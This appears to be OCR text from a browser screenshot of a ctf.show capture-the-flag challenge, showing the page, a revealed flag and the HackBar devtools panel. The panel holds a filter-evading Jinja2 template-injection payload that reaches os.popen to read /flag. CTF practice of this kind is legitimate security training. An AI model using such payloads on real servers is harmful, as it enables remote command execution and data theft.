 ISCTF2024
md5碰撞- CS
在线运行PHP
ctf.show
ctf.show
ChatGPT
ctfshow单身杯
php 原型链污
From Base64
不安全
ed64ec8b-cf12-492e-9a10-0f5a33257176.challenge.ctf.show
验证身份
/api/v1/userActio...
2024热身赛管理面板
Tools - HackMD
个人空间
校园门户
(*´∇｀*) 欢迎回来!
所有书签
ctf.show
Home
Secret
Logout
Chat
单身🐕你来啦
Welcome to ctfshow!
Hello, ins0m!
Echo Chamber
Enter your message:
Echo
Your message: your answer is ctfshow{3d4bf7ab-ee14-4bd3-
9323-f2e1bed54f06}
元素
源代码/来源
控制台
性能
网络
内存
应用
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
URL
https://ed64ec8b-cf12-492e-9a10-0f5a33257176.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
message=config|attr('__ini''t__')|attr('__glob''als__')|attr('__getitem__')
('os')|attr('popen')('c''at /flag')|attr('read')()
MODIFY HEADER
Name
Value
sec-ch-ua
"Chromium";v="130", "Google Chrome
Name
Value
sec-ch-ua-mobile
?0
2
10.0
K/s
1.0
K/s
控制台
新变化
问题
网络状况
Highlights from the Chrome 130 update
Recommendations for the new live metrics in Performance
The new live metrics in the Performance panel now provide environment
recommendations to help you better understand your users' experience.
Network filters reimagined